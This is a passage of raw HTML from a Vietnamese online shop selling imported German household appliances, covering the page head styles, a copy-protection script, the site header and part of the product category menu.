<meta name="msapplication-TileImage" content="https://ahangduc.com/wp-content/uploads/2018/04/cropped-logo_hangduc-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ed1f24;--fs-color-primary: #ed1f24;--fs-color-secondary: #1e73be;--fs-color-success: #7a9c59;--fs-color-alert: #b50707;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #dd3333;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 90%;}.header-bottom {background-color: #feeae9}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 37px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}.header-top{background-color:#ed1f24!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd3333;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #f1f1f1}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.header-vertical-menu__opener {width: 301px}.header-vertical-menu__fly-out {width: 301px}.header-vertical-menu__opener{color: #ffffff}.header-vertical-menu__opener{background-color: #ff3a3a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.header-vertical-menu__fly-out .nav-vertical-fly-out > li.menu-item > a {color: #000000;}.header-vertical-menu__fly-out .nav-vertical-fly-out > li.menu-item > a:hover,.header-vertical-menu__fly-out .nav-vertical-fly-out > li.menu-item.current-dropdown > a {color: #dd3333;}/* Custom CSS */p,html,a,h1,h2,h3,h4,h5,h6,strong,i,blockquote{font-family: "Roboto", sans-serif;}#custom_html-5 > .widget-title, h2.widgettitle {BACKGROUND: RED;COLOR: #fff;font-size: 15px;padding: 10px;}#custom_html-5 > .widget-title {font-size:14px}li#nav_menu-2 {border: 1px solid #ebebeb;}.add-to-cart-button a {border-radius: 20px;}span.woocommerce-Price-amount.amount {color: #ff3366;}span.amount {white-space: nowrap;color: #ff3366;}.bodydanhmucsanpham svg.flickity-button-icon {border-radius: 0 3px 3px 0;-webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);cursor: pointer;background: #ff3366;color:#fff !important;}.bodydanhmucsanpham .flickity-prev-next-button{opacity:1;}.bodydanhmucsanpham .flickity-prev-next-button.next {right: -1%;}.bodydanhmucsanpham .flickity-prev-next-button.previous {left: -1%;}@media only screen and (min-width: 850px) {.tieudedanhmuc .text-right {text-align: LEFT;position: absolute;}}@media only screen and (max-width: 600px) {.tieudedanhmuc .text-right {text-align: LEFT;position: relative;}}.button.alt {background-color: #ff0000;border-radius: 10px;}h2.widgettitle {BACKGROUND: RED;COLOR: #fff;font-size: 15px;padding: 10px;}.absolute-footer{display:none;}.woocommerce-notice--info{display:none;}.wc_payment_method{display:none;}.optional{display:none}.thugon .section-content {margin-bottom: -47px;}.button.alt {background-color: #ff0000;border-radius: 10px;}.data-des a, .entry-content.single-page a, div#tab-description a, .term-description a{color:#ff3366}.feature {position: relative;overflow: hidden;}.feature::before {content: "";display: block;padding-top: 56.25%;}.feature .image{position: absolute;top: 0;left: 0;bottom: 0;right: 0;margin: auto;background-size: cover;background-position: center;}ul.row.related-post li {list-style: none;}.related-title {line-height: 1.3 !important;margin-top: 10px !important;}.screen-reader-text{display: none;}.devvn-popup-title {background: linear-gradient(to bottom,#ed1f24 0%,#ed1f24 100%);}.devvn-order-btn{background:#ed1f24;}/**tuy bien trang thanh toán**/@media (min-width: 550px){p.form-row-first{width: 100%;}}.schema-faq-accordion .schema-faq-section {border: 1px solid #d1dfee;margin-bottom: 20px;background-color: #fdfeff;}.schema-faq-accordion .schema-faq-question {font-size: 14px;font-weight: bold;margin: 0;padding: 17px 56px 17px 12px;line-height: 1.4;cursor: pointer;position: relative;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;display: block;}.schema-faq-accordion .schema-faq-question.faq-q-open {border-bottom: 1px solid #d1dfee;}.schema-faq-accordion .schema-faq-question:after {content: "+";position: absolute;top: 50%;right: 0;width: 56px;text-align: center;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);font-weight: bold;color: #000;font-size: 20px;}.schema-faq-accordion .schema-faq-question.faq-q-open:after {content: "-"; }.schema-faq-accordion p.schema-faq-answer {margin: 0;padding: 12px;background-color:#fff;font-size: 16px!important;line-height: 1.4!important;border-bottom: 1px solid #dedee0;display: none;}.relpost_content{padding-top: 12px;}.popup-customer-info-group .devvn-order-btn {background:#ed1f24;}.devvn_buy_now {display: inline-block;overflow: hidden;clear: both;padding: 8px 0;border-radius: 4px;font-size: 15px;line-height: normal;text-transform: uppercase;color: #fff!important;text-align: center;background: #fd6e1d;background: -webkit-gradient(linear,0% 0%,0% 100%,from(#fd6e1d),to(#f59000));background: -webkit-linear-gradient(top,#f59000,#fd6e1d);background: -moz-linear-gradient(top,#f59000,#fd6e1d);background: -ms-linear-gradient(top,#f59000,#fd6e1d);background: -o-linear-gradient(top,#f59000,#fd6e1d);margin: 25 0 25px;text-decoration: none;border-bottom: 0!important;max-width: 130px;width: 100%;margin-left: 30%;margin-right: 30%;}.bk-btn .bk-btn-paynow {width: 49%;}.bk-btn .bk-btn-installment {width: 49%;margin-right: 0px;}#wrapper>.message-wrapper{display:none}.danh-muc-ben{background-color:rgba(255, 0, 0, 0.1);padding:10px;font-size:14px; border-radius:5px;margin-bottom: 10px!important}.danh-muc-ben li{margin-left:0px!important}.add-to-cart-button {display:none;}.social-icons{ margin-left: 30%;margin-right: 10%;}//custome onsale .badge-container {margin: 0px 0 0 0;top: 1px;left: 1px;}.badge {display: table;z-index: 20;pointer-events: none;-webkit-backface-visibility: hidden;backface-visibility: hidden;height: 20px;width: 50px;margin-left:-20%;}.badge-inner.on-sale {background-color: #ed1f24;border-bottom-right-radius: 0px;border-top-left-radius: 0px;top: 10px;left: 10px;}.badge-inner {display: table-cell;vertical-align: middle;text-align: center;width: 100%;height: 100%;background-color: #446084;line-height: .85;color: #fff;font-weight: bolder;font-size:12px;padding:2px;white-space: nowrap;-webkit-transition: background-color .3s, color .3s, border .3s;}.row-collapse .badge-circle {margin-left: 0;margin-top: -60%;}/* Nút Liên hệ */.contact-box-bottom{position: fixed;bottom: 55px;right: 10px;z-index: 10000;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-transform: translateX(2000px) scale(.7);transform: translateX(2000px) scale(.7);}@-webkit-keyframes backInRight {0%{opacity:.7;-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7)}80%{opacity:.7;-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes backInRight {0%{opacity:.7;-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7)}80%{opacity:.7;-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.animate__backInRight{-webkit-animation-name:backInRight;animation-name:backInRight}.contact-box-wrapper{display:flex;align-items:center;background:#fff;margin-bottom:10px;padding:3px 3px;border-radius:10px;box-shadow:0 0 10px 0 rgba(0,0,0,.08);color: #000;border: 2px solid #ce22443d;}.contact-icon-box{display:block;text-align:center;width:40px;height:40px;font-size:16px;line-height:38px;border:1px solid #e5e5e5;border-radius:999px;margin-right: 10px;}.contact-info span{color:#868686;font-size:12px;display: block;}.article-detail-page .article-product{display:flex;flex-wrap:wrap;border-top:1px solid #E5EAF1;border-left:1px solid #E5EAF1}.article-detail-page .article-product .p-item{border-bottom:1px solid #E5EAF1;border-right:1px solid #E5EAF1;width:calc(100% / 3);padding:10px}.article-detail-page .article-product .p-item .p-img{margin-bottom:12px}.fas {font-weight: 900;font-family: "Font Awesome 5 Free";}@media (max-width: 991px){.main-navigation .menu li {margin: 10px 0px;}}.mc_introduction {background: #feeae9;padding: 25px 30px 10px 20px;margin: 0 0 20px;position: relative;font-size: 14px;line-height: 1.6;color: #000000;border-radius: 10px;border-left: 3px solid #ed1f24;} blockquote {font-size:14px;background-color:#ffe5e5;font-style: normal;padding: 1.7em 1.25em 0.1em 1.875em;}.entry-header-text {padding: 0.1em 0;}td {color:black;}.table-sanpham {width: 100%;border-collapse: collapse;}.table-sanpham tr:nth-of-type(2n+1) {background: #e8e9eb none}.table-sanpham th,.table-specifications td {padding: 12px;vertical-align: top;font-size: 16px;line-height: 19px;text-align: left}.table-sanpham th {font-weight: 700;width: 300px}.entry-content.single-page h1, h2, h3, h4, h5 {color:#ED1F24}td:first-child, th:first-child{padding-left: 7px;}.rll-youtube-player{margin-bottom: 1.3em;}.border_content_child {background-color: #fcf0ef;clear: both;padding: 20px 20px 20px 20px;border: 1px solid red;margin-bottom: 1.3em;background-image: url(https://ahangduc.com/wp-content/uploads/2023/07/background-border-content.svg);background-position: bottom right;background-repeat: no-repeat;border-radius: 10px;}.border_content_child ul {margin-bottom: 0px;}.term-description ul li {margin-left: 1.3em}/** Tùy biến Footer */.custom-shape-divider-top-1692248608 {position: absolute;top: 0;left: 0;width: 100%;overflow: hidden;line-height: 0;}.custom-shape-divider-top-1692248608 svg {position: relative;display: block;width: calc(100% + 1.3px);height: 50px;}.custom-shape-divider-top-1692248608 .shape-fill {fill: #D0021B;}.donangchu{font-weight: 100;}.buttoncall span {color: white;}/*sidebar big-block*/.section .col .post-item .box-text{padding-bottom: 11px;}.big-block .text-left{padding: 7px 0;border-top: 1px dotted #eaeaea}.is-small, .is-small.button{font-size: .8em}.big-block .small-columns-1>.col{padding-top: 0;padding-bottom: 0;}.box-blog-post .is-divider {display: none;}.toggle i{color:white;}/* Cỡ chữ menu mobile */.off-canvas-center .nav-vertical>li>a {font-size: 1em;}.section-title-normal{border-bottom: 2px solid#ed1c22;float: left;font-size: 15px;line-height: 19px;margin: 20px 0;position: relative;text-transform: uppercase;width: 100%;}.section-title-main{background: #ed1c22;color: #fff;float: left;font-weight: bold;padding: 12px;position: relative;}.danh-muc .tieu-de-san-pham .xem-tat-ca{position: absolute;right: 0;text-transform: none;top: 28px;}.danh-muc .tieu-de-san-pham .xem-tat-ca a{color: #444;font-size: 13px;}.section-title-main a{color: #fff;text-decoration: none;}.section-title-main:before{background: url('https://ahangduc.com/wp-content/smush-webp/2023/05/icon-right-title.png.webp');content: "";height: 40px;position: absolute;right: -50px;top: 0;width: 51px;}.section-title-normal span {margin-bottom:-1px;}th {text-transform: inherit;}.product_meta{display:none;}/* Code font author bài viết */.posted-on {margin-right:10px;}.entry-meta i{margin-right:3px;}/*Code flipbook sản phẩm*/.title-flipbook{font-size: 20px;font-weight:600;}.product-image-flipbook{max-width: 40%;margin-right: 2%;width: 36%;}.data-des li{margin-left: 1.3em;}.single-product div#tab-description > ul, .term-description > ul , div#ftwp-postcontent > ul, .single-product div#tab-description > ol, .term-description > ol,div#ftwp-postcontent > ol, .data-des.on > ol, .data-des.on > ul{background-color: #fcf0ef;clear: both;padding: 20px 20px 20px 20px;border: 1px solid red;margin-bottom: 1.3em;background-image: url(https://ahangduc.com/wp-content/uploads/2023/07/background-border-content.svg);background-position: bottom right;background-repeat: no-repeat;border-radius: 10px;}.button.primary, .product-info.col-inner.inner-padding > .button{color:#fff !important}/* Custom CSS Tablet */@media (max-width: 849px){.devvn_buy_now {display: inline-block;overflow: hidden;clear: both;padding: 8px 0;border-radius: 4px;font-size: 15px;line-height: normal;text-transform: uppercase;color: #fff!important;text-align: center;background: #fd6e1d;background: -webkit-gradient(linear,0% 0%,0% 100%,from(#fd6e1d),to(#f59000));background: -webkit-linear-gradient(top,#f59000,#fd6e1d);background: -moz-linear-gradient(top,#f59000,#fd6e1d);background: -ms-linear-gradient(top,#f59000,#fd6e1d);background: -o-linear-gradient(top,#f59000,#fd6e1d);margin: 25 0 25px;text-decoration: none;border-bottom: 0!important;max-width: 130px;width: 100%;margin-left: 20%;margin-right: 20%;}.nut-chat-zalo{display:none}.nut-goi-hotline{display:none}.nut-chat-facebook{display:none}}/* Custom CSS Mobile */@media (max-width: 549px){.devvn_buy_now {display: inline-block;overflow: hidden;clear: both;padding: 8px 0;border-radius: 4px;font-size: 15px;line-height: normal;text-transform: uppercase;color: #fff!important;text-align: center;background: #fd6e1d;background: -webkit-gradient(linear,0% 0%,0% 100%,from(#fd6e1d),to(#f59000));background: -webkit-linear-gradient(top,#f59000,#fd6e1d);background: -moz-linear-gradient(top,#f59000,#fd6e1d);background: -ms-linear-gradient(top,#f59000,#fd6e1d);background: -o-linear-gradient(top,#f59000,#fd6e1d);margin: 25 0 25px;text-decoration: none;border-bottom: 0!important;max-width: 120px;width: 100%;margin-left: 15%;margin-right: 15%;}li#woocommerce_recently_viewed_products-8,li#custom_html-3,li#custom_html-2{margin-left:0px}.jeowayContactAllInOne_layer{display:none;}.sodienthoai-woo{margin-top:-30px;}.nut-chat-zalo{display:none}.nut-goi-hotline{display:none}.nut-chat-facebook{display:none}.nut-caphe-dai-ly{ float: left; margin: 0px 40px 0px 0px;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
    <style> body { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } </style> <script type=”text/javascript”> //<=!=[=C=D=A=T=A=[ document.onkeypress = function(event) { event = (event || window.event); if (event.keyCode === 123) { //alert(‘No F-12’); return false; } }; document.onmousedown = function(event) { event = (event || window.event); if (event.keyCode === 123) { //alert(‘No F-keys’); return false; } }; document.onkeydown = function(event) { event = (event || window.event); if (event.keyCode === 123) { //alert(‘No F-keys’); return false; } }; function contentprotector() { return false; } function mousehandler(e) { var myevent = (isNS) ? e : event; var eventbutton = (isNS) ? myevent.which : myevent.button; if ((eventbutton === 2) || (eventbutton === 3)) return false; } document.oncontextmenu = contentprotector; document.onmouseup = contentprotector; var isCtrl = false; window.onkeyup = function(e) { if (e.which === 17) isCtrl = false; } window.onkeydown = function(e) { if (e.which === 17) isCtrl = true; if (((e.which === 85) || (e.which === 65) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true) { return false; } } isCtrl = false; document.ondragstart = contentprotector; //]=]=> </script>
</head>

<body class="wp-singular post-template-default single single-post postid-28738 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ahangduc.com/" title="A Hàng Đức - Chuyên hàng gia dụng nhập khẩu Đức 100%" rel="home">
		<img width="255" height="64" src="https://ahangduc.com/wp-content/uploads/2018/04/logo_hangduc.png" class="header_logo header-logo" alt="A Hàng Đức"/><img  width="255" height="64" src="https://ahangduc.com/wp-content/uploads/2018/04/logo_hangduc.png" class="header-logo-dark" alt="A Hàng Đức"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ahangduc.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option><option value="binh-giu-nhiet">Bình giữ nhiệt</option><option value="gia-dung">Điện gia dụng</option><option value="do-dung-gia-dinh">Đồ dùng gia đình</option><option value="khoa-van-tay">Khóa vân tay</option><option value="lam-dep">Làm đẹp</option><option value="may-xay-vat-ep">Máy xay - vắt - ép</option><option value="may-xay-ca-phe">Máy xay cà phê</option><option value="miele">Miele</option><option value="noi-chien">Nồi chiên</option><option value="san-pham-ban-chay">Sản phẩm bán chạy</option><option value="san-pham-khac">Sản phẩm khác</option><option value="suc-khoe">Sức khoẻ</option><option value="tu-lanh">Tủ lạnh</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn cần tìm sản phẩm gì ?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=53/2 Nguyễn Khắc Nhu, Phường Cô Giang, Quận 1, Hồ Chí Minh" title="53/2 Nguyễn Khắc Nhu, Phường Cô Giang, Quận 1, Hồ Chí Minh" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:20px;" ></i>			     <span>
			     	53/2 Nguyễn Khắc Nhu, P.Cô Giang, Quận 1			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:thethanh.vu82@gmail.com" class="tooltip" title="thethanh.vu82@gmail.com">
				  <i class="icon-envelop" style="font-size:20px;" ></i>			       <span>
			       	Liên Hệ			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:0966.100.512" class="tooltip" title="0966.100.512">
			     <i class="icon-phone" style="font-size:20px;" ></i>			      <span>0966.100.512</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="cart-item has-icon">
<div class="header-button">
<a href="https://ahangduc.com/gio-hang/" class="header-cart-link icon primary button round is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >


    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ahangduc.com/shop/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://ahangduc.com/gio-hang/" class="header-cart-link icon primary button round is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
<li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						Danh mục sản phẩm		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-vertical-menu-container"><ul id="menu-vertical-menu" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-17907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17907 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Điện gia dụng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14720 nav-dropdown-col"><a href="https://ahangduc.com/gia-dung-nha-bep/">Gia dụng nhà bếp</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-14725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725"><a href="https://ahangduc.com/noi-com-dien/">Nồi cơm điện</a></li>
		<li id="menu-item-14726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14726"><a href="https://ahangduc.com/noi-ap-suat/">Nồi áp suất</a></li>
		<li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17856"><a href="https://ahangduc.com/noi-lau-dien/">Nồi lẩu điện</a></li>
		<li id="menu-item-14721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14721"><a href="https://ahangduc.com/bep-tu/">Bếp từ</a></li>
		<li id="menu-item-14722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722"><a href="https://ahangduc.com/am-sieu-toc/">Bình đun siêu tốc</a></li>
		<li id="menu-item-14749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14749"><a href="https://ahangduc.com/may-tron-bot/">Máy trộn bột</a></li>
		<li id="menu-item-14741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14741"><a href="https://ahangduc.com/may-danh-trung/">Máy đánh trứng</a></li>
		<li id="menu-item-14740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740"><a href="https://ahangduc.com/may-lam-sua-chua/">Máy làm sữa chua</a></li>
		<li id="menu-item-17368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17368"><a href="https://ahangduc.com/may-nuong-banh-mi/">Máy nướng bánh mì</a></li>
		<li id="menu-item-19151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19151"><a href="https://ahangduc.com/may-hut-chan-khong/">Máy hút chân không</a></li>
		<li id="menu-item-17367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17367"><a href="https://ahangduc.com/lo-nuong-vi-song/">Lò nướng/Vi sóng</a></li>
	</ul>
</li>
	<li id="menu-item-10571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10571 nav-dropdown-col"><a href="https://ahangduc.com/thiet-bi-gia-dinh/">Thiết bị gia đình</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-14723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723"><a href="https://ahangduc.com/ban-ui/">Bàn ủi</a></li>
		<li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14730"><a href="https://ahangduc.com/den-chong-can/">Đèn chống cận</a></li>
		<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734"><a href="https://ahangduc.com/may-hut-am-tao-am/">Máy hút ẩm, tạo ẩm</a></li>
		<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733"><a href="https://ahangduc.com/may-hut-bui/">Máy hút bụi</a></li>
		<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732"><a href="https://ahangduc.com/may-loc-nuoc/">Máy lọc nước</a></li>
		<li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729"><a href="https://ahangduc.com/may-loc-khong-khi/">Máy lọc không khí</a></li>
		<li id="menu-item-17954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17954"><a href="https://ahangduc.com/may-khoan-may-bao/">Máy Khoan &#8211; Máy Bào</a></li>
		<li id="menu-item-14752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752"><a href="https://ahangduc.com/lo-suoi/">Lò sưởi</a></li>
		<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731"><a href="https://ahangduc.com/den-bat-muoi/">Đèn bắt muỗi</a></li>
